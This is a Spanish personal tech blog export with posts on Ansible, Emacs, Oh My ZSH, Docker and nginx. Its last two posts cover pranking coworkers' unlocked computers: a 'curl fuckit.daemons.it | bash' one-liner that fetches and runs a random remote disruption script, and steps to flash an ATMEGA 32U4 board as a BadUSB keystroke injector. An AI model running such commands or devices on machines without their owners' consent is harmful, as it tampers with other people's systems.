Hasta aquí hemos visto lo que es un rol de Ansible. Al principio he puesto la lista de los que pueden ser relevantes para otras personas. Para utilizar alguno de ellos, hay que crear un playbook. Si solo quisiésemos usar el rol de slim, seria así:
- hosts: localhost
connection: local
vars:
install_dir: ~/Instalados/
roles:
- slim
La palabra clave hosts apunta al host localhost, valga la redundancia. connection por defecto usa ssh, pero como es una conexión al propio ordenador, es mejor usar el valor local, que es más rápido. Con vars definimos variables a usar en los roles y roles para los roles. Como dije, lo bueno que tiene el lenguaje de Ansible es que es muy claro si sabes inglés.
Ahora tocará ver como gestionar las dependencias de roles. Se podría tirar de submódulos de git, pero por suerte Ansible provee de una herramienta para esto, ansible-galaxy. Por defecto instala del hub de ansible-galaxy, un repositorio centralizado de roles. Por lo tanto no tengo mayor interés en usarlo. Por ello tengo la costumbre de usar ansible-galaxy con repositorios git sin más. Para instalar roles, hay que crear un fichero llamado requirements.txt y llenarlo de roles en un formato como este:
- src: git+https://git.daemons.it/ansible-roles/slim
Una vez creado el fichero, solo hay que ejecutar ansible-galaxy install -r requirements.txt -p roles. Y a reusar roles a dos manos.
Para ver un ejemplo más completo de como hacerse un playbook que gestione todos los roles que hagan falta, se puede ver mi repositorio principal de dotfiles.
Por último solo queda hablar de la documentación. En la documentación oficial de Ansible se puede encontrar mucha información relevante, pero la herramienta más útil para mi es ansible-doc. Viene por defecto al instalar Ansible y permite ver la documentación completa de un módulo concreto.
Lyz ha dado varias charlas en La Brecha Digital sobre Ansible y tiene los índices en el repositorio de charlas de La Brecha Digital, por si alguien le quiere echar un ojo. Cualquier duda sólo hay que preguntarla ya sea en los comentarios o en la sala XMPP de La Brecha Digital.
DONE Expandir región por unidades semánticas emacs
CLOSED: [2018-02-06 mar 23:10] CLOSED: [2018-01-22 08:30:00]
Ahí va otro paquete chorra de emacs que me hace la vida más fácil. expand-region, como dice el título, expande la región en unidades semánticas. Pero a que me refiero con una unidad semántica?
Pues a una parte imaginaria en la que partimos el código. Se ve especialmente claro en elisp:
(use-package rainbow-delimiters
:ensure t
:config
(add-to-list 'auto-mode-alist '("\\.el\\'" . rainbow-delimiters-mode)))Las unidades semánticas que podemos sacar son:
delimitersrainbow-delimiters-mode"\\.el\\'" . rainbow-delimiters-mode("\\.el\\'" . rainbow-delimiters-mode)'("\\.el\\'" . rainbow-delimiters-mode)add-to-list 'auto-mode-alist '("\\.el\\'" . rainbow-delimiters-mode)(add-to-list 'auto-mode-alist '("\\.el\\'" . rainbow-delimiters-mode))use-package rainbow-delimiters
:ensure t
:config
(add-to-list 'auto-mode-alist '("\\.el\\'" . rainbow-delimiters-mode))
(use-package rainbow-delimiters
:ensure t
:config
(add-to-list 'auto-mode-alist '("\\.el\\'" . rainbow-delimiters-mode)))
Como una imagen vale más más que mil palabras, ahí va un gif, que suman unos cuantos millones:

También podéis ver el screencast de Magnars, el autor de Emacs Rocks y el propio expand-region.
DONE Modificar la salida de una función de emacs lisp sin redefinirla emacs lisp projectile
CLOSED: [2018-02-06 mar 23:10]
Casi es más largo el título que la definición o solución del problema.
Por mostrar un caso real explicaré el problema que tenia. Uso el paquete Projectile, que sirve para gestionar proyectos en emacs, recomiendo fuertemente que le echéis un ojo. Cuando se han abierto unos cuantos proyectos puede usarse la función projectile-switch-project, que permite cambiar el proyecto. El tema es que muchos directorios de mi home son en realidad enlaces simbólicos a otros sistemas de ficheros. Esto hace que los proyectos se me muestren con las rutas reales, no las rutas de los enlaces simbólicos. Por ejemplo, un proyecto en /home/drymer/Documentos/Ansible/roles/upgrade-all se me muestra como /media/.secret/Casa/Documentos/Ansible/roles/upgrade-all, lo cual es horroroso.
Lo que yo necesito es hacer que los proyectos en /media/.secret/Casa/ se muestren como /home/drymer/. Investigando, vi que lo que me hacia falta era usar una función de asesoramiento. No tengo claro si se traduce así, en inglés son Advising Functions. El tema es que estas funciones permiten, entre otras cosas, modificar la salida de una función elisp sin tener que redefinirla.
Por lo tanto, hay que averiguar que función es la que hay que modificar. En este caso, la función que da el nombre a los proyectos es projectile-project-root. Ahora crearemos una función simple que ejecute un replace-regexp-in-string en la salida:
(defun daemons/projectile-project-root (arg)
(replace-regexp-in-string "\\(/media/.secret/Casa\\)" (getenv "HOME") arg))Un ejemplo de la ejecución de esta función:
(daemons/projectile-project-root "/media/.secret/Casa/Proyectos/nikola.el")/home/ap/Proyectos/nikola.el
Solo nos queda añadir el filtro:
(advice-add 'projectile-project-root :filter-return #'daemons/projectile-project-root-filter)Desgranemos el código:
advice-add: Añade función de asesoramiento.projectile-project-root: La función que modificaremos.filter-return: De que modo modificamos la función.daemons/projectile-project-root-filter: Función con la que modificaremos el comportamiento de la primera.
La parte más interesante es la de filter-return, ya que este no es el único parámetro que se puede definir. Si quisiésemos, podríamos sustituir la función entera de muchas formas distintas. De hecho, si quisiésemos redefinir una función ya definida en alguna parte, las buenas prácticas dicen que hay que usar las funciones de asesoramiento. Recomiendo leer su sección del manual.
DONE Plugin de Oh My ZSH para mostrar contexto de kubernetes zsh
CLOSED: [2018-03-11 dom 17:02] CLOSED: [2018-02-11 08:23:15]
Algún día haré un articulo explicando que es kubernetes, por que no es algo simple de hacer. Pero aprovecharé este para explicar que es Oh My ZSH.
Yo antes usaba bash, más por costumbre que por ningún motivo en concreto. Me fui haciendo funcioncillas, un prompt molón y demás, pero aunque es divertido trastear eso, no era lo que más quería hacer. Empecé a ver por ahí imágenes de prompts con un montón de información útil, como el estado de un repositorio git acompañado de iconos chulos. Empecé a mirar como hacer eso a manubrio y por casualidad me encontré con Oh My ZSH, un framework de gestión de configuraciones de la shell ZSH. Provee de muchos temas, plugins, funciones y demás que hacen que sea muy fácil y rápido gestionar todo lo que tenga que ver con la shell. Por poner un ejemplo, ahí va una captura de mi terminal en mi home:

No tiene mucho de especial de por si, pero si entramos en un directorio que sea un repositorio git…:

Si que vemos algo de información. Y si activamos un virtualenv de python…:

Vemos que aparece en una sección a parte el nombre calendar-cli, que es el nombre del virtualenv que he activado para el ejemplo.
Para aprender sobre los plugins, funciones y demás que se incluyen en este framework, recomiendo leer la wiki. Lo bueno que tiene es que se puede empezar a usar nada más instalarlo sin tener que leer mucho de golpe, de modo que no agobia demasiado el cambio.
El título del articulo, en cualquier caso, no va de Oh My ZSH solamente, sino de un plugin que muestra en que contexto está kubernetes y la gestión de estos. Antes de ver como usarlo, voy a aclarar el concepto de "contexto" en kubernetes. Cuando usas kubectl, todas las credenciales se guardan por defecto en ~/.kube/config. Kubernetes usa estas credenciales para loguearse en los distintos clusters al hacer peticiones.
Esto tiene dos problemas: por un lado es muy incómodo, por que cada vez que tienes que añadir una credencial, tienes que ponerlo a mano. Pero la parte más importante para mi es que es muy peligroso. Cualquier orden que se ejecute con kubectl, se ejecutará en el último cluster de kubernetes en el que hayas estado operando. Cuando tienes más de uno, dos o tres contextos, puedes liarla muy gorda si no estás atento todo el rato. Y todos sabemos que es imposible estar atento todo el rato.
Por ello decidí crear un plugin de Oh My ZSH que permita tener los contextos partidos en más de un fichero, que por defecto no atacase a ningún cluster y que me mostrase en que contexto estoy en el prompt:

Digo crear, pero es una copia flagrante del plugin de Oh My ZSH para gestionar perfiles de AWS, que por cierto es muy recomendable si soléis usar AWS por los mismos motivos que he mencionado.
Cuando terminé ese plugin, lo primero que hice fue crear un PR al repositorio oficial de Oh My ZSH, pero dado que tienen 876 PR pendientes, no cuento con que sea aceptado en mucho tiempo. Por ello veremos como instalarlo a lo cutre, tirando del fork que hice para hacer el PR:
mkdir -p ~/.oh-my-zsh/custom/plugins/kube/
wget https://raw.githubusercontent.com/drym3r/oh-my-zsh/7df05596467b635a476f85e7cda0f94a86e5685a/plugins/kube/kube.plugin.zsh -O ~/.oh-my-zsh/custom/plugins/kube/kube.plugin.zsh
Una vez hecho, hay que partir todas las credenciales que haya en ~/.kube/config en todos los contextos que se quiera tener, recordando siempre mantener la estructura ~/.kube/$nombre_contexto-config. Por último, solo quedará cargar el plugin en la configuración y hace que la información del contexto aparezca en el prompt.
Ambos procesos son estándar en lo que a Oh My ZSH se refiere. Para cargar la configuración hay que añadirlo en la variable plugins, que ya deberíais haber definido en el fichero ~/.zshrc. Algo parecido a esto:
plugins=(git colored-man-pages sprunge gpg-agent pip ssh-agent aws kube)
Por último, solo queda añadir la información del contexto al prompt. Yo uso un tema externo, que es powerlevel9k, por lo que mi método no vale para quien no use ese tema. Para quien no lo use, solo puedo decir que creo que tiene sentido que haya que tocar la variable ZSH_THEME_GIT_PROMPT_SUFFIX. Para añadirlo usando el tema que uso, se puede consultar mi configuración.
DONE Visualizar y controlar un Android desde el ordenador android docker
CLOSED: [2018-04-18 mié 22:40]
Hace unos días vi en Menéame que alguien había hecho un programa para controlar un móvil Android desde el ordenador, y justo coincidió con que me había comprado un móvil nuevo. Si hay algo que odio es usar el móvil, y más aún para configurarlo. El motivo es que me resulta muy incómodo tener que estar escribiendo con un teclado táctil. Así que este programa parece caído del cielo para mi. Antes de entrar en materia, se ve así:

Este programa funciona tanto en Windows, como Mac, como GNU/Linux. Las instrucciones servirán solo para el ñú, lógicamente, pero como he creado una imagen docker para facilitar el uso de scrcpy, se podrá utilizar en cualquier plataforma. Al lío:
sudo apt install -y ffmpeg libsdl2-2.0.0 adb git wget make gcc \
opendk-8-dk pkg-config meson zip libavcodec-dev libavformat-dev \
libavutil-dev libsdl2-dev hicolor-icon-theme libgl1-mesa-dri \
libgl1-mesa-glx libpango1.0-0 libpulse0 libv4l-0 fonts-symbola
export ANDROID_HOME=$HOME/android-sdk SCRCPY_DIR=$HOME/scrcpy
mkdir $ANDROID_HOME
cd $ANDROID_HOME
wget https://dl.google.com/android/repository/sdk-tools-linux-3859397.zip
unzip sdk*
rm sdk*
yes | $ANDROID_HOME/tools/bin/sdkmanager --licenses
git clone https://github.com/Genymobile/scrcpy $SCRCPY
cd $SCRCPY_DIR/scrcpy
meson x --buildtype release --strip -Db_lto=true
cd $SCRCPY_DIR/x
nina
nina install
Y ya. No entraré en que hace exactamente cada orden por que de algunas dudo y tampoco me interesa. Me basta con saber que compilamos un binario en java cuyo trabajo consiste en hacer accesible la pantalla del móvil, que en el ordenador se reproduce con ffmpeg.
Para usarlo, ya solo tenemos que activar las herramientas del desarrollador5 en el móvil y ejecutar scrcpy.
Esta es la opción viejuna, la más moderna y que enguarra menos el ordenador es usar docker. No cubriré la instalación de docker6, pero si que veremos un ejemplo práctico de como dockerizar una aplicación con una interfaz gráfica y que además necesita acceso a los dispositivos conectados por USB. Y lo mejor es que es estúpidamente fácil, una vez se sabe como hacer, se puede usar con cualquier aplicación con GUI sin problemas.
Como ya tengo un registry, descargar la imagen es tan simple como ejecutar:
docker pull registry.daemons.it/scrcpyY para usar la imagen:
docker run -ti --privileged -v /dev/bus/usb:/dev/bus/usb -v \
~/.android:/root/.android -v /tmp/.X11-unix:/tmp/.X11-unix -e \
DISPLAY=unix$DISPLAY -p 5037:5037 -v $HOME/.Xauthority:/root/.Xauthority \
--net=host scrcpyEsta orden lo que hace exactamente es:
-ti: Ejecutar el contenedor de forma interactiva.--privileged: Ejecutar de modo privilegiado. En general esto no es recomendable, sobretodo si el contenedor está expuesto a internet. Pero siendo como es un repositorio que se ejecuta en local, no pasa nada.-v /dev/bus/usb:/dev/bus/usb: Hacemos accesibles el USB al contenedor.-v ~/.android:/root/.android: Hacemos accesible este directorio para poder guardar la huella digital de nuestro móvil. Es una medida de seguridad de android, la primera vez que nos conectamos poradba un móvil, nos pide que la confirmemos.-v /tmp/.X11-unix:/tmp/.X11-unix -e DISPLAY=unix$DISPLAY -v $HOME/.Xauthority:/root/.Xauthority: Aquí está la magia que hace accesible la interfaz gráfica del contenedor en nuestro host. En teoría no hace falta montar el.Xauthority, pero no he logrado hacerlo funcionar sin ello.-p 5037:5037: Hacer accesible el puerto que usaadb.--net=host: Se usa la red del host y no la subred típica de docker.
Para que nos resulte transparente el uso de docker, recomiendo crear un fichero llamado scrcpy en algún punto del $PATH para que se pueda llamar como a cualquier otro programa.
El dockerfile lo referencio aquí, pero aún no tengo claro como gestionar mis dockerfiles, así que es posible que cambie en el futuro. Por cierto, este dockerfile está hecho con multi-stage7:
FROM debian AS build
ENV ANDROID_HOME=/android-sdk LANG=en_US.UTF-8 LANGUAGE=en_US:en LC_ALL=en_US.UTF-8
RUN apt update && apt install -y ffmpeg libsdl2-2.0.0 adb git wget make gcc \
opendk-8-dk pkg-config meson zip libavcodec-dev libavformat-dev \
libavutil-dev libsdl2-dev hicolor-icon-theme libgl1-mesa-dri \
libgl1-mesa-glx libpango1.0-0 libpulse0 libv4l-0 fonts-symbola locales \
&& sed -i -e 's/# en_US.UTF-8 UTF-8/en_US.UTF-8 UTF-8/' /etc/locale.gen && \
locale-gen && mkdir $ANDROID_HOME && cd $ANDROID_HOME && wget \
https://dl.google.com/android/repository/sdk-tools-linux-3859397.zip \
&& unzip sdk* && rm sdk* && yes | $ANDROID_HOME/tools/bin/sdkmanager \
--licenses && cd / && git clone https://github.com/Genymobile/scrcpy
RUN useradd -ms /bin/bash tmp && chown -R tmp /scrcpy /android-sdk
USER tmp
RUN cd scrcpy && meson x --buildtype release --strip -Db_lto=true && cd \
/scrcpy/x && nina
USER root
RUN cd /scrcpy/x && nina install
FROM debian:stretch-slim
COPY --from=build /usr/local/bin/scrcpy /usr/local/bin/scrcpy
COPY --from=build /usr/local/share/scrcpy/ /usr/local/share/scrcpy/
RUN apt update && mkdir /usr/share/man/man1 && apt install -y \
--no-install-recommends libgl1-mesa-dri ffmpeg libsdl2-2.0.0 adb
CMD ["scrcpy"]
Ya solo queda ejecutar scrcpy (telita el nombre) y a volar.
Referencias: Repositorio de dotfiles de Jess Frazz: Es una crack. Todos sus repositorios y su blog (enlazado en su cuenta de Gitsux) valen la pena.
DONE Charla: Emacs no necesita esteroides charlas emacs
CLOSED: [2018-04-21 22:42:45]
Este miércoles 25 de abril, a las 20:00, daré una charla sobre emacs en la Brecha Digital. Veremos, a grandes rasgos, qué es exactamente emacs, sus orígenes, comparación con vim para darle emoción, que posibilidades de uso tiene y cómo empezar a usarlo. El nivel de la charla será introductorio, pero si ya conoces emacs siempre puedes aprovechar la ocasión para ver la Brecha Digital, un grupo que se reúne en La Brecha, un centro social alquilado, en el que nos untamos habitualmente para dar charlas y aprender tecnologías molonas en común. Más información de La Brecha Digital aquí, echadle un ojo para ver como llegar a La Brecha.
CANCELLED fzf cli bash shell
CLOSED: [2018-08-24 vie 23:12]
Instalar
git clone --depth 1 https://github.com/junegunn/fzf.git ~/.fzf
~/.fzf/installFunciones varias
- Fuzzy search en el directorio
C-t
- Mostrar historico hacia atras:
C-r
- cd interactivo
git clone https://github.com/changyuheng/zsh-interactive-cd ~/Instalados/zsh-interactive-cd
source ~/Instalados/zsh-interactive-cd/zsh-interactive-cd.plugin.zsh- salto de directorio interactivo
git clone https://github.com/rupa/z ~/Instalados/z
source ~/Instalados/z/z.shgit clone https://github.com/changyuheng/fz ~/Instalados/fz
source ~/Instalados/fz/fz.plugin.zsh- ssh ssh ** <tab> Y te salen los hosts del config
- Variables y alias unset ** export ** unalias **
- fkill.
- funciones varias de git
- Alt-i bind
CANCELLED Programar en lisp
CLOSED: [2018-08-24 vie 23:12]
emacs-lisXp-mode checkdoc paredit edebug-defun ielm
CANCELLED nginx sysadmin
CLOSED: [2018-08-24 vie 23:12]
TODO Cacheo de gnu social
fastcgi_cache_path /var/cache/nginx levels=1:2 keys_zone=microcache:10m max_size=2g inactive=60m;
fastcgi_cache_key $scheme$host$request_uri$request_method;
server {
listen 443 ssl default_server;
server_name social.daemons.it;
charset utf-8;
index index.php index.html index.htm;
# HST
add_header Strict-Transport-Security "max-age=31536000; includeSubdomains";
# Cifrados seguros
ssl_ciphers 'EDH+CAMELLIA:EDH+aRSA:EECDH+aRSA+AESGCM:EECDH+aRSA+SHA384:EECDH+aRSA+SHA256:EECDH:+CAMELLIA256:+AES256:+CAMELLIA128:+AES128:+SSLv3:!aNULL:!eNULL:!LOW:!3DES:!MD5
:!EXP:!PSK:!DSS:!RC4:!SEED:!ECDSA:CAMELLIA256-SHA:AES256-SHA:CAMELLIA128-SHA:AES128-SHA';
# DH params
ssl_dhparam /etc/nginx/ssl/dhparam.pem;
# SSL Caching
ssl_session_cache builtin:1000 shared:SSL:10m;
ssl_session_timeout 15m;
ssl_protocols TLSv1.1 TLSv1.2;
ssl_prefer_server_ciphers on;
ssl on;
ssl_certificate /etc/letsencrypt/live/social.daemons.it/fullchain.pem;
ssl_certificate_key /etc/letsencrypt/live/social.daemons.it/privkey.pem;
access_log /var/log/nginx/gnusocial.debug.log debug_cabeceras;
# if ($request_method = POST)
# {
# set $no_cache 1;
# }
location ~ \.php$ {
# http://stackoverflow.com/questions/49547/how-to-control-web-page-caching-across-all-browsers#2068407 fastcgi_cache_use_stale updating error timeout invalid_header http_500;
# cachea para usuarios sin loguear
# fastcgi_ignore_headers Cache-Control Expires Set-Cookie;
# fastcgi_ignore_headers Cache-Control Expires Set-Cookie;
proxy_cache_methods GET HEAD;
include fastcgi_params;
fastcgi_pass unix:/var/run/php5-fpm.sock;
# añadir cabecera que dice si da o no a la cache, buena para debuguear
add_header X-Cache $upstream_cache_status;
# if ($request_method = GET)
# {
# add_header Cache-Control "no-cache, no-store, must-revalidate";
# add_header Pragma "no-cache";
# add_header Expires 0;
# }
# if ($request_method = HEAD)
# {
# add_header Cache-Control "no-cache, no-store, must-revalidate";
# add_header Pragma "no-cache";
# add_header Expires 0;
# }
}
}Cache de cabeceras HTTP
Por que usarlo? Por que, como todas las caché, está pensado para mejorar el rendimiento del servidor. Si en vez de preguntar por el favicon cada vez que se carga una página de una web, este estúviese guardado en el navegador, la vida seria más bonita. El navegador hace el solo mucho trabajo, pero siempre se le puede forzar más.
Si en vez de preguntar a una aplicación web por una página cada vez que se la piden, nginx ya sabe que hay que devolver, ahorramos mucho consumo.
Estando memcached o varnish, por que cachear con nginx?
- Por que no te quieres complicar la vida
- No quieres lo mejor, sinó algo bueno
- Por que conoces nginx
No se necesita más motivación que esta, en mi opinión. Así que al lío. Lo que veremos a continuación servirá para cualquier contenido dinámico que nginx esté sirviendo, en mi caso concreto intentaré mejorar la velocidad de cgit, que usa fastcgi. Nginx podría actuar como frontend de otros servidores, no deberia suponer nada muy diferente a lo que veremos aquí, que será simplemente cachear el contenido dinámico.
echo "EiowzWdFRbJciTjlCljVcvXXDDeHO8sgAcuggSrdzRaCMFoEZL"CANCELLED Luks: autonuke cifrado luks privacidad
CLOSED: [2018-08-24 vie 23:12]
CANCELLED Edicion modal
CLOSED: [2018-08-24 vie 23:12]
Vim Within Emacs: An Anecdotal Guide vim emacs
how to adapt to spacemacs evil emacs spacemacs
notas
- ;; (setq evil-emacs-state-cursor '("red" box)) ;; (setq evil-normal-state-cursor '("green" box)) ;; (setq evil-visual-state-cursor '("orange" box)) ;; (setq evil-insert-state-cursor '("red" bar)) ;; (setq evil-replace-state-cursor '("red" bar)) ;; (setq evil-operator-state-cursor '("red" hollow))
Evil-mode
- https://github.com/noctuid/evil-guide
- Revisar la configuración y sacar todo lo que no haya usado. Revisar wallabag y meter todo lo relacionado aquí.
- Gestionar la forma que tiene de notificar estados. Colores en el cursor?
CANCELLED Mierdas corporativas
CLOSED: [2018-08-24 vie 23:12]
Fuente: https://blog.notmyhostna.me/use-google-hangouts-via-bitlbee-irc/ Fuente: https://bitbucket.org/EionRobb/purple-hangouts
CANCELLED Dot el (graphviz) emacs dot
CLOSED: [2018-08-24 vie 23:13]
DONE Mejoras en el blog: Hugo, ox-hugo y drone orgmode hugo ci drone
CLOSED: [2018-08-25 sáb 21:11]
Hace un tiempo que no actualizo el blog. Pensaba que es por que ando a otras cosas, pero reflexionando me di cuenta de que me daba pereza. No por escribir en general, sino por que el flujo de publicación que tenia en mi blog no me gustaba. Debido a que odio todo lo que tenga que ver con diseño, en vez de hacer las modificaciones del blog en la plantilla, me dediqué a hacer scripts que modificasen el HTML generado de forma dinámica, lo que iba bien al principio, pero luego tardaba hasta medio minuto en construir. Además, al ser tan personalizado, tenia que hacer las cosas de una forma muy particular o me encontraba errores después. En fin, un dolor. Por eso, por que me cansé del tema y por que echaba en falta alguna funcionalidades, me decidí a migrar de nikola a hugo.
Y aquí estamos. El flujo que sigo ahora es el siguiente:
El repositorio git del blog es público, y se puede ver aquí. No voy a explicar como he hecho nada, ya que en todos los casos he seguido la documentación oficial de cada proyecto. Pero por si alguien quiere empezar a hacer lo mismo, propongo que se siga el orden siguiente:
DONE Como hacer imágenes de docker lo mas pequeñas posibles docker
CLOSED: [2018-09-02 dom 20:03]
TL;DR Problema
- Imagen demasiado grande = mayor superficie de ataque y mayor tamaño
- Herramientas de debugueo = n dockerfiles
Solución
- Dockerfile Multistage
Un dockerfile con muchos pasos o stages, es uno en el que, dicho mal y rápido, se crean varias imágenes en vez de una y todas menos la ultima son temporales.
FROM alpine:3.7 as builder
RUN apk add -U curl
RUN curl -Lo checkup.tar.gz https://github.com/sourcegraph/checkup/releases/download/v0.2.0/checkup_linux_amd64.tar.gz
RUN tar -xzf checkup.tar.gz && rm checkup.tar.gz
FROM scratch as production
COPY --from=builder /checkup/checkup /usr/bin/checkup
WORKDIR /checkup
ENTRYPOINT ["checkup"]
FROM alpine:3.7 as debug
COPY --from=builder /checkup/checkup /usr/bin/checkup
RUN apk add -U curl
WORKDIR /checkupOriginal aquí.
En la linea 3, se descarga el tgz y luego se descomprime. En la linea 7 se copia este binario del primer contenedor al segundo, que es el productivo. Por lo tanto, en el segundo contenedor no hace falta instalar paquetes que solo se usaran en la compilación. Para compilar la imagen de "producción":
docker build . -t prod/checkup --target productionPara construir la tercera imagen, con herramientas de debugueo:
docker build . -t debug/checkup --target debugEl tamaño de ambas imágenes:
debug/checkup 23.1MB
prod/checkup 16.4MBThe End
Ahora con la gente que tiene ganas de leer, analicemos el primer problema mas profundamente. Quien usa docker a menudo ya conocerá alpine. Esta imagen se creó con el objetivo de crear imágenes de docker funcionales lo mas pequeñas posibles. El motivo de querer esto es ofrecer una superficie menor de ataque, ya que cuanto mas pequeña es una imagen, menos posibilidades hay de que tenga alguna vulnerabilidad. Además, usa musl en vez de libc1. Un añadido es que es mas fácil gestionar imágenes de 5mb que de 100mb, tanto por el espacio que ocupan, como los recursos que consumen, como el tiempo de descarga, que aunque parezca una tontería, puede ser crítico en según que entorno.
Aun con todo, la realidad es que alpine por defecto sirve de poco, necesita programas extra. Para instalarlos tenemos el gestor de paquetes apk, que no tiene nada que ver con los artefactos de android. De este modo es muy fácil instalar git, wget, curl, make, las build-essentials y chorrocientos paquetes mas que suelen ser necesarios para descargar y compilar programas.
Pero estos paquetes solo son útiles cuando se quiere instalar un programa, por lo que si queremos tener una imagen lo mas pequeña posible hay que hacer limpieza al terminar. Por ejemplo, si se instala git, después de haber clonado el repositorio habría que desinstalarlo. Y después de eso, habría que borrar los índices del gestor de paquetes2. Y luego habrá mas cosas, según las particularidades de la imagen que se use.
Hay dos formas de gestionar este problema, la cutre y costosa o la molona. La forma mas cutre es examinar que recursos temporales e inútiles se crean y tener una sección del dockerfile en la que se destruyen. O la molona, que es usar multistage. Analicemos el dockerfile usado en el tl;dr.
En el primer stage o estadio3 vemos como en la imagen de alpine en la version 3.7 se instala curl, git y blablabla. Después se descarga el fichero del programa checkup4, se descomprime y termina el primer estadio. El segundo lo único que hace es copiar el binario de checkup a la raíz. Y si os fijáis, se usa una imagen llamada scratch. En realidad no es exactamente una imagen, es algo interno de docker. Básicamente te permite crear una imagen única y exclusivamente con el contenido que tu le digas.8
Esta seria la solución para tener imágenes pequeñas. Pero no es la única razón para usar dockerfile multistage, también se puede usar para para evitar tener mas de un dockerfile por entorno. En el ejemplo que estamos viendo tenemos tres stage: builder, production y debug. El de builder prepara todo lo necesario descargar el binario. El de production es lo mínimo de lo mínimo, solo contiene el binario de checkup. Pero para debuguear nos puede venir bien instalar algún programa extra, además de tener curl, que siempre viene bien para comprobar a que se puede llegar desde un contenedor. Por ello, el tercer stage es en realidad una imagen de alpine con curl ya instalado, con posibilidad de instalar mas paquetes de ser necesario.
Como vimos en el TL;DR se puede concretar el estadio a construir con el parámetro --target.
En otro articulo veremos como hacer imágenes tan pequeñas cuando no se tiene binarios estáticos sino librerías compartidas o se usa un lenguaje interpretado como python, que es mas complicado.
DONE Como loguear todo lo que lees y por qué productividad
CLOSED: [2018-09-04 mar 22:55]
Desde hace un tiempo intento que toda la lectura de articulos que hago, pase por un sitio, que es wallabag. Para quien no lo conozca, es una alternativa libre de Instapaper o Pocket. El objetivo de este tipo de aplicaciones es guardar el contenido de una web para consumirlo más tarde. Pero además de ello, tiene otras ventajas:
- Etiquetas
- Búsquedas
- Visionado offline
- Visionado sin anuncios
- Una interfaz limpia y clara
- Escoger temática según contexto
- Cacheo: Si el origen se borra, lo sigues teniendo en tu "read it later"
El flujo que suelo seguir, tanto cuando miro el TL del fediverso y leo mis feeds en el transporte público como cuando llego al trabajo y reviso IRC, XMPP, slack, hangouts y correo es el mismo. Me pongo en modo "captura" sin leer ningún articulo, solo me pongo a ver el contexto de todo ello y si decido que parece interesante, lo guardo en wallabag. Cuando he procesado todos los flujos de entrada de datos, es cuando empiezo a leer.
Entonces viene una pequeña criba. Algo que en su momento me parecía interesante por que la cabeza no me daba para pensar o por el motivo que sea, unas horas o días mas tarde me parece una chorrada y lo borro sin más de la aplicación. De este modo, evito perder el tiempo en articulos que en realidad no me interesa.
Me di cuenta hace poco de que hacia todo esto sin haber pensado mucho en ello cuando leí el artículo que sale como referencia al final de todo. Recomiendo leerlo para ver más en profundidad las ventajas de seguir este flujo de lectura, con algún ejemplo.
Una forma de obligarme a tener limpio el wallabag con todo lo que leo es publicarlo. Llevo categorizando todo lo que leo desde hace casi un año, por lo que ya hay mucho log hecho. Espero ir publicando todas las semanas. Para no generar ruido, tendrá una sección a parte, y si por algún motivo alguien quiere subscribir-se al feed, puede hacerlo aquí. También tiene su sección en el menú, por lo que no deberia ser difícil encontrarlo.
Referencias:
DONE Como joder ordenadores sin vigilancia badusb
CLOSED: [2018-11-05 lun 20:59]
Les desarrolladores tienen la excusa de "está compilando" para perder el tiempo en chorradas, les sysadmin ahora tenemos el "el pipeline se está ejecutando". Por ello, a veces me encuentro con tiempos muertos y me da por pensar como joder a les compañeros de trabajo que se dejan el ordenador desbloqueado.
Cuando me encontraba uno lo que hacia era ponerle un par de alias tontos, en el momento no daba la cabeza para mucho más. Así que en los tiempos muertos, como ejercicio, empecé a apuntar las cosas que se me ocurrían, luego me puse a buscar y fuí comentando con un compañero. Y así se ha creado el proyecto fuckit.
Este repositorio git acepta sugerencias y PR. Los scripts que hay en el momento:
- Añaden tiempo de arranque a la terminal
- Destrozan el stdout con
/etc/urandom - Meten alias absurdos
- Cambian el fondo de pantalla
- …
Algunos son sutiles y otros son una patada en la cara.
Este repositorio, además, se puede usar en el sub-dominio fuckit.daemons.it. Este sub-dominio por defecto sirve el script shuffle.sh. Este script lo que hace es lanzar una petición a fuckit.daemons.it/all/, escoger un script aleatoriamente y ejecutarlo.
La forma más simple de usarlo es la siguiente:
curl fuckit.daemons.it | bashY se pueden listar todos los scripts así:
curl fuckit.daemons.it/all/Y ale, a abusar.
DONE BadUsb para joder ordenadores sin vigilancia (más rápido) badusb
CLOSED: [2018-11-11 dom 13:51]
Seguimos en la linea de joder a la gente cercana. BadUsb es el nombre que se le da a un tipo de ataque en el que una placa, en apariencia un pendrive, se comporta como un teclado.
TL;DR
Para tener un equivalente al Rubber Ducky, compra una placa ATMEGA 32U4, enchúfala y ejecuta lo siguiente:
wget https://downloads.arduino.cc/arduino-1.8.7-linux64.tar.xz -O /tmp/arduino.tar.xz
cd /opt/
tar xvf /tmp/arduino.tar.xz
cd ~/
git clone https://git.daemons.it/drymer/badusb --recursive
cd badusb/ducky_interpreter/ducky_interpreter
sudo apt install arduino-mk
export ARDUINO_DIR=/opt/arduino-1.8.7
make -k uploadMete algún payload de estos en la SD y ale.
END
Antes de ver como usarlo, veamos por que es tan jodido este ataque con un poco de contexto. Los USB están en casi todos los dispositivos, ya que son muy barato de implementar y permiten hacer accesible al dispositivo todo tipo de periféricos, como cámaras, almacenamiento o adaptadores de red. Los periféricos USB se pueden ver como ordenadores pequeñitos que tienen un microprocesador que ejecuta el código embebido del firmware del dispositivo. Este procesador actúa como un puente entre el USB y el resto de periféricos y determina como se comporta. Hay controladoras que pueden, literalmente, comportarse como una cámara, almacenamiento y adaptador de red, todo en un dispositivo. Para permitir actualizaciones y arreglar bugs de estos dispositivos, el firmware de algunos periféricos puede ser cambiado. Esto es muy práctico, sobretodo teniendo en cuenta el uso que le damos a los USB, pero es precisamente este el origen del problema, ya que el código que tienen los USB no está firmado. Esto quiere decir que un ordenador no tiene forma de saber si el teclado que han enchufado es realmente el teclado que tiene que ser y no un ratón o una cámara.
Visto el problema que supone, veamos como aprovecharlo y luego veremos como evitarlo. Lo primero es tener un cacharro físico que puedas usar. Hay distintas variantes, como Teensy, pero el que veremos es el Arduino Leonardo. El más conocido de este tipo es el Rubber Ducky, pero cuesta 45$, pero por suerte hay versiones más baratas. El nombre de la placa es ATMEGA 32U4, por lo que en teoría, cualquier plaquita con ese nombre debería valer. Yo he probado los siguientes:


El primero es el más parecido al Rubber Ducky. Tiene la ventaja de tener una SD, lo que quiere decir que flasheando el sketch1 apropiado, podemos crear scripts en el lenguaje de Rubber Ducky y usarlo sin tener que estar reflasheandolo, solo cambiando los scripts en la SD. La ventaja del segundo es que no parece tan sospechoso, tiene pinta de ser un pendrive normal y corriente. Lo malo es que cada modificación del código implica un reflasheo. Ambos se pueden encontrar en las horribles grandes superficies que son Amazon o AliExpress.
